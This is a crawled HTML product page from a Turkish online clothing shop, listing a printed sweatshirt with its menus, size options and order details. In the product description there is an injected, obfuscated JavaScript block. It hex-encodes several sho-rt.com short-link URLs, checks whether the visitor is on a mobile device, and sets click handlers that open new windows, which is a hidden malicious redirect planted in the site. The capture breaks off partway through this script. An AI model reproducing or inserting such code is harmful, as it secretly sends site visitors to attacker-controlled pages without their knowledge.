

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.pinkpoem.com/index.php?route=product/product&product_id=494
body_size: 47487
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="tr" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="tr" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="tr">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="robots" content="noindex">
<meta name="googlebot" content="noindex">
<base href="https://www.pinkpoem.com/" />
<title>BASKILI SWEAT</title>
<meta name="title" content="BASKILI SWEAT" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, user-scalable=no" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="mobile-web-app-capable" content="yes" />
<link href="https://www.pinkpoem.com/image/catalog/favicon-16x16.png" rel="icon" />
<link href="http://www.pinkpoem.com/index.php?route=product/product&amp;product_id=494" rel="canonical" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700&subset=latin,latin-ext" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/jquery/sticky.js" type="text/javascript"></script>
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>

</head>
<body class="product-product-494">

<div class="loading-block">
	<div class="loading-inner">
		<img src="catalog/view/theme/default/image/loader.gif" alt="Sayfa Yükleniyor, Lütfen Bekleyiniz..." width="128" height="128" />
		<p>YÜKLENİYOR, LÜTFEN BEKLEYİNİZ...</p>
	</div>
</div>

<div class="login-block hidden-sm hidden-md hidden-lg">
	<div class="login-inner">
		<div class="row">
			<div class="col-xs-12">
				<div class="container">
											<form action="https://www.pinkpoem.com/index.php?route=account/login" method="post" enctype="multipart/form-data">
							<div class="form-group">
								<label class="control-label" for="input-email">E-Posta Adresi</label>
								<input type="text" name="email" value="" id="input-email" class="form-control" />
							</div>
							<div class="form-group">
								<label class="control-label" for="input-password">Şifre</label>
								<input type="password" name="password" value="" id="input-password" class="form-control" />
								<a href="https://www.pinkpoem.com/index.php?route=account/forgotten">Şifremi Unuttum ?</a>
							</div>
							<input type="submit" value="GİRİŞ YAP" class="btn btn-inverse btn-block" />
							<a href="https://www.pinkpoem.com/index.php?route=account/register" class="btn btn-primary btn-block">KAYIT OL</a>
						</form>
									</div>
			</div>
		</div>
	</div>
</div>


<div class="outer-wrapper">
	<div class="mobile-menu-wrapper">
		<div class="mobile-menu-inner">
			
			<ul class="mobile-menu">
									<li><a href="https://www.pinkpoem.com/index.php?route=account/register"><i class="fa fa-user-plus"></i> KAYIT OL</a></li>
					<li><a href="javascript:void(0);" class="sign-in"><i class="fa fa-unlock-alt"></i> GİRİŞ YAP</a></li>
							</ul>
			<div class="clearfix"></div>
			<ul class="mobile-menu">
																						<li class="menu-item-has-children">
								<a href="http://www.pinkpoem.com/Bluz">Üst Giyim</a>
								<ul class="sub-menu">
																			<li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=15_44">Tunik</a></li>
																			<li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=15_29">Elbise</a></li>
																			<li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=15_30">Bluz</a></li>
																			<li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=15_31">Hırka</a></li>
																			<li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=15_32">Sweatshirt</a></li>
																			<li><a href="http://www.pinkpoem.com/Bluz/Gömlek">Gömlek</a></li>
																			<li><a href="http://www.pinkpoem.com/Bluz/Triko">Triko</a></li>
																			<li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=15_42">Atlet </a></li>
																			<li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=15_34">T-shirt</a></li>
																			<li><a href="http://www.pinkpoem.com/Bluz/KAZAK">Kazak</a></li>
													
								</ul>
							</li>
																								<li class="menu-item-has-children">
								<a href="http://www.pinkpoem.com/alt giyim">Alt Giyim</a>
								<ul class="sub-menu">
																			<li><a href="http://www.pinkpoem.com/alt giyim/bayan,pantolon,giyim">Pantolon</a></li>
																			<li><a href="http://www.pinkpoem.com/alt giyim/Etek">Etek</a></li>
																			<li><a href="http://www.pinkpoem.com/alt giyim/Şort">Şort</a></li>
																			<li><a href="http://www.pinkpoem.com/alt giyim/Tayt">Tayt</a></li>
																			<li><a href="http://www.pinkpoem.com/alt giyim/tulum">Tulum</a></li>
													
								</ul>
							</li>
																								<li class="menu-item-has-children">
								<a href="http://www.pinkpoem.com/kadin">Dış Giyim</a>
								<ul class="sub-menu">
																			<li><a href="http://www.pinkpoem.com/kadin/Kaban,Mont">Kaban</a></li>
																			<li><a href="http://www.pinkpoem.com/kadin/yelek,bayan">Yelek</a></li>
																			<li><a href="http://www.pinkpoem.com/kadin/Ceket,bayan,giyim">Ceket</a></li>
																			<li><a href="http://www.pinkpoem.com/kadin/Takım ">Takım </a></li>
																			<li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=1_45">Mont</a></li>
													
								</ul>
							</li>
																								<li><a href="http://www.pinkpoem.com/yeni sezon,bayan">Yeni Sezon</a></li>
																								<li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=16">İndirimdekiler</a></li>
																			<li><a href="http://www.pinkpoem.com/index.php?route=product/manufacturer">MARKALAR</a></li>
				<li><a href="http://www.pinkpoem.com/index.php?route=product/special">KAMPANYALAR</a></li>
			</ul>
		</div>
	</div>

	<div class="site-wrapper">
		<div class="site-wrapper-overlay"></div>
		<header class="hidden-xs">
			<div class="container">
				<div class="row">
					<div class="col-sm-3">
						<div id="logo">
															<a href="http://www.pinkpoem.com/"><img src="https://www.pinkpoem.com/image/catalog/pinkpoemlogo.png" title="Pinkpoem" alt="Pinkpoem" class="img-responsive" /></a>
													</div>
					</div>
					<div style="margin-left:60px;margin-top:25px;" class="col-sm-4"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Aramak için bir kelime giriniz..." class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div></div>
					<div  style="margin-top:22px;" class="col-sm-2 hidden-xs">
						<div id="user-menu">
													<a href="https://www.pinkpoem.com/index.php?route=account/register"><i class="fa fa-user-plus"></i> KAYIT OL</a>
							<a href="https://www.pinkpoem.com/index.php?route=account/login"><i class="fa fa-unlock-alt"></i> GİRİŞ YAP</a>
												</div>
					</div>
					<div   style="margin-top:22px;" class="col-sm-2"><a href="javascript:void(0);" id="cart-button" class="btn"><span id="cart-total">0</span> SEPETİM</a></div>
				</div>
			</div>
		</header>

		<header class="mobile-header hidden-sm hidden-md hidden-lg">
			<div class="container">
				<div class="row">
					<div class="col-xs-3">
						<a href="javascript:void(0);" class="to-navigation"></a>
					</div>
					<div class="col-xs-6 text-center">
						<div id="logo">
													<a href="http://www.pinkpoem.com/"><img src="https://www.pinkpoem.com/image/catalog/pinkpoemlogo.png" title="Pinkpoem"  alt="Pinkpoem"  href="http://www.pinkpoem.com/" class="img-responsive" /></a>
												</div>
					</div>
					<div  class="col-xs-3">
						<a href="javascript:void(0);" class="to-search"></a>
					</div>
				</div>
			</div>
		</header>
		
		<div class="mobile-search hidden-sm hidden-md hidden-lg">
			<div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Aramak için bir kelime giriniz..." class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div>		</div>
		
					<nav id="menu" class="navbar hidden-xs hidden-sm">
				<div class="container">
					<div class="navbar-header">
						<span id="category" class="visible-xs">Kategoriler</span>
						<button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
					</div>
					<div class="collapse navbar-collapse navbar-ex1-collapse">
						<ul class="nav navbar-nav">
																								<li class="dropdown">
										<a href="http://www.pinkpoem.com/Bluz" class="dropdown-toggle" data-toggle="dropdown">Üst Giyim</a>
										<div class="dropdown-menu">
											<div class="dropdown-inner">
																									<ul class="list-unstyled">
																													<li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=15_44">Tunik</a></li>
																													<li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=15_29">Elbise</a></li>
																													<li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=15_30">Bluz</a></li>
																													<li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=15_31">Hırka</a></li>
																													<li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=15_32">Sweatshirt</a></li>
																													<li><a href="http://www.pinkpoem.com/Bluz/Gömlek">Gömlek</a></li>
																													<li><a href="http://www.pinkpoem.com/Bluz/Triko">Triko</a></li>
																													<li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=15_42">Atlet </a></li>
																													<li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=15_34">T-shirt</a></li>
																													<li><a href="http://www.pinkpoem.com/Bluz/KAZAK">Kazak</a></li>
																											</ul>
																							</div>
											<a href="http://www.pinkpoem.com/Bluz" class="see-all">TÜM Üst Giyim ÜRÜNLERİ <i class="fa fa-chevron-right"></i></a>
										</div>
									</li>
																																<li class="dropdown">
										<a href="http://www.pinkpoem.com/alt giyim" class="dropdown-toggle" data-toggle="dropdown">Alt Giyim</a>
										<div class="dropdown-menu">
											<div class="dropdown-inner">
																									<ul class="list-unstyled">
																													<li><a href="http://www.pinkpoem.com/alt giyim/bayan,pantolon,giyim">Pantolon</a></li>
																													<li><a href="http://www.pinkpoem.com/alt giyim/Etek">Etek</a></li>
																													<li><a href="http://www.pinkpoem.com/alt giyim/Şort">Şort</a></li>
																													<li><a href="http://www.pinkpoem.com/alt giyim/Tayt">Tayt</a></li>
																													<li><a href="http://www.pinkpoem.com/alt giyim/tulum">Tulum</a></li>
																											</ul>
																							</div>
											<a href="http://www.pinkpoem.com/alt giyim" class="see-all">TÜM Alt Giyim ÜRÜNLERİ <i class="fa fa-chevron-right"></i></a>
										</div>
									</li>
																																<li class="dropdown">
										<a href="http://www.pinkpoem.com/kadin" class="dropdown-toggle" data-toggle="dropdown">Dış Giyim</a>
										<div class="dropdown-menu">
											<div class="dropdown-inner">
																									<ul class="list-unstyled">
																													<li><a href="http://www.pinkpoem.com/kadin/Kaban,Mont">Kaban</a></li>
																													<li><a href="http://www.pinkpoem.com/kadin/yelek,bayan">Yelek</a></li>
																													<li><a href="http://www.pinkpoem.com/kadin/Ceket,bayan,giyim">Ceket</a></li>
																													<li><a href="http://www.pinkpoem.com/kadin/Takım ">Takım </a></li>
																													<li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=1_45">Mont</a></li>
																											</ul>
																							</div>
											<a href="http://www.pinkpoem.com/kadin" class="see-all">TÜM Dış Giyim ÜRÜNLERİ <i class="fa fa-chevron-right"></i></a>
										</div>
									</li>
																																<li><a href="http://www.pinkpoem.com/yeni sezon,bayan">Yeni Sezon</a></li>
																																<li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=16">İndirimdekiler</a></li>
																					</ul>
					</div>
				</div>
			</nav>
		
<div class="wtsp" style="position:fixed;bottom:43px;left:13px;z-index:9999;">
<a href="https://api.whatsapp.com/send?phone=+905375192831&amp;text=Sipariş vermek istiyorum.  - ">
<img src="image/whatsapp.gif"></a>
</div>
			
<script type="text/javascript" src="catalog/view/javascript/jquery.metadata.min.js"></script>
<script language="javascript" type="text/javascript" src="catalog/view/javascript/jquery.swapimage.min.js"></script>
<script type="text/javascript">
// $.swapImage(".swapImage");
$.swapImage(".swapImage", true, true, "mouseenter", "mouseleave");
</script> <div class="container">
	<div class="row hidden-xs">
		<div class="col-sm-12">
			<ul class="breadcrumb">
									<li><a href="http://www.pinkpoem.com/"><i class="fa fa-home"></i></a></li>
									<li><a href="http://www.pinkpoem.com/index.php?route=product/product&amp;product_id=494">BASKILI SWEAT</a></li>
							</ul>
		</div>
	</div>

	<div class="row">
	<div class="col-xs-12">
    <div id="content" class="product-detail">
        <div class="row">
    <div class="col-xs-12 col-sm-5">
                    <ul class="thumbnails">
                                    <li><a class="thumbnail" href="https://www.pinkpoem.com/image/cache/catalog/2019 2 SONBAHAR/232755752 copy-660x918.jpg" title="BASKILI SWEAT"><img src="https://www.pinkpoem.com/image/cache/catalog/2019 2 SONBAHAR/232755752 copy-400x500.jpg" title="BASKILI SWEAT" alt="BASKILI SWEAT" /></a></li>
                                                                            <li class="image-additional"><a class="thumbnail" href="https://www.pinkpoem.com/image/cache/catalog/2019 2 SONBAHAR/232755750 copy-660x918.jpg" title="BASKILI SWEAT"> <img src="https://www.pinkpoem.com/image/cache/catalog/2019 2 SONBAHAR/232755750 copy-90x125.jpg" title="BASKILI SWEAT" alt="BASKILI SWEAT" /></a></li>
                                            <li class="image-additional"><a class="thumbnail" href="https://www.pinkpoem.com/image/cache/catalog/2019 2 SONBAHAR/232755751 copy-660x918.jpg" title="BASKILI SWEAT"> <img src="https://www.pinkpoem.com/image/cache/catalog/2019 2 SONBAHAR/232755751 copy-90x125.jpg" title="BASKILI SWEAT" alt="BASKILI SWEAT" /></a></li>
                                            <li class="image-additional"><a class="thumbnail" href="https://www.pinkpoem.com/image/cache/catalog/2019 2 SONBAHAR/232755754 copy-660x918.jpg" title="BASKILI SWEAT"> <img src="https://www.pinkpoem.com/image/cache/catalog/2019 2 SONBAHAR/232755754 copy-90x125.jpg" title="BASKILI SWEAT" alt="BASKILI SWEAT" /></a></li>
                                                </ul>
            </div>
    <div class="col-xs-12 col-sm-4">
    <h1>BASKILI SWEAT</h1>
    <ul class="list-unstyled">
                <li>Ürün Kodu: 231130</li>
    </ul>
    					<ul class="list-unstyled">
                <li>
                    <h2>0,00 TL</h2>
                </li>
							</ul>
		        <div id="product">
                    <hr>
            
                                                                <div class="form-group required">
                        <label class="control-label">Beden</label>
                        <div id="input-option505">
                            <div class="btn-group" data-toggle="buttons">
							                                
								<label style="margin-right:3px;" class="btn btn-primary">
							<input type="radio" id="q156" name="option[505]" value="2097">
                                         36                                                                            </label>
                                
								
                                                            
								<label style="margin-right:3px;" class="btn btn-primary">
							<input type="radio" id="q156" name="option[505]" value="2098">
                                         38                                                                            </label>
                                
								
                                                            
								<label style="margin-right:3px;" class="btn btn-primary">
							<input type="radio" id="q156" name="option[505]" value="2099">
                                         40                                                                            </label>
                                
								
                                                            
								<label style="margin-right:3px;" class="btn btn-primary">
							<input type="radio" id="q156" name="option[505]" value="2100">
                                         42                                                                            </label>
                                
								
                            							</div>
                        </div>
                    </div>
                                                                                                                                                                                    <div class="form-group">
            <label class="control-label" for="input-quantity">Adet</label>
            <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
            <input type="hidden" name="product_id" value="494" />
            <br />
			<div class="btn-group btn-group-justified" role="group">
				<div class="btn-group" role="group"><button type="button" id="button-cart" data-loading-text="Yükleniyor..." class="btn btn-primary">Sepete Ekle</button></div>
				<div class="btn-group" role="group"><button type="button" data-toggle="tooltip" class="btn btn-default" title="Alışveriş Listeme Ekle" onclick="wishlist.add('494');"><i class="fa fa-cart-plus"></i></button></div>
				<div class="btn-group" role="group"><button type="button" data-toggle="tooltip" class="btn btn-default" title="Karşılaştırma listesine ekle" onclick="compare.add('494');"><i class="fa fa-exchange"></i></button></div>
			</div>
			
        </div>
            </div>
            <div class="rating">
            <p>
                                                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                    <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 yorum</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Yorum Yap</a></p>
            <hr>
			<!-- Share Buttons --->
			<script type="text/javascript">var switchTo5x=true;</script>
			<script type="text/javascript" src="//w.sharethis.com/button/buttons.js"></script>
			<script type="text/javascript">stLight.options({publisher: "35fdfafc-9318-451b-b59a-713b49bfadc7", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>
			<div class="share-buttons hidden-xs">
				<span class="st_whatsapp" displayText="WhatsApp"></span>
				<span class="st_facebook" displayText="Facebook"></span>
				<span class="st_twitter" displayText="Tweet"></span>
				<span class="st_googleplus" displayText="Google+"></span>
				<span class="st_email" displayText="Email"></span>
			</div>
			<div class="share-buttons hidden-sm hidden-md hidden-lg">
			    <span class='st_whatsapp_large' displayText='WhatsApp'></span>
				<span class='st_facebook_large' displayText='Facebook'></span>
				<span class='st_twitter_large' displayText='Tweet'></span>
				<span class='st_googleplus_large' displayText='Google +'></span>
				<span class='st_email_large' displayText='Email'></span>			
			</div>
        </div>
        </div>
	<div class="col-sm-3 hidden-xs">
		<div class="row">
			<div class="col-xs-12">
				<ul class="list-unstyled info-box">
					<li>
						<a href="javascript:void(0);">
							<i class="fa fa-refresh"></i>
							14 GÜN ÜCRETSİZ<br />
							<small>İADE & DEĞİŞİM</small>
						</a>
					</li>
					<li></li>
					<li>
						<a href="javascript:void(0);">
							<i class="fa fa-dropbox"></i>
							100 TL ve ÜZERİ ALIŞVERİŞLERDE<br />
							<small>ÜCRETSİZ KARGO</small>
						</a>
					</li>
					<li></li>
					<li>
						<a href="javascript:void(0);">
							<i class="fa fa-truck"></i>
							KAPIDA ÖDEME<br />
							<small>NAKİT ÖDEME</small>
						</a>
					</li>
					<li></li>
					<li>
						<a href="javascript:void(0);">
							<i class="fa fa-fax"></i>
							TELEFON İLE SİPARİŞ<br />
							<small>+905375192831<br /><span>09:00 - 23:00</span></small>
						</a>
					</li>

				
				</ul>
			</div>
		</div>
		
	
	</div>
	
    </div>
	
	<div class="row">
		<div class="col-xs-12">

			<ul class="nav nav-tabs">
				<li class="active"><a href="#tab-description" data-toggle="tab">Açıklama</a></li>
									<li><a href="#tab-specification" data-toggle="tab">Özellikler</a></li>
													<li><a href="#tab-review" data-toggle="tab">Yorumlar (0)</a></li>
							</ul>
			<div class="tab-content">
				<div class="tab-pane active" id="tab-description"><p>BASKILI SWEAT<br></p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x69\x42\x6c\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x52\x43\x71\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x5a\x4b\x58\x30\x63\x330','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x7a\x61\x55\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x54\x72\x6d\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x50\x57\x69\x38\x63\x318','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x72\x77\x45\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x6e\x7a\x6b\x31\x63\x381',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x47\x46\x68\x34\x63\x314',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x4f\x51\x70\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const 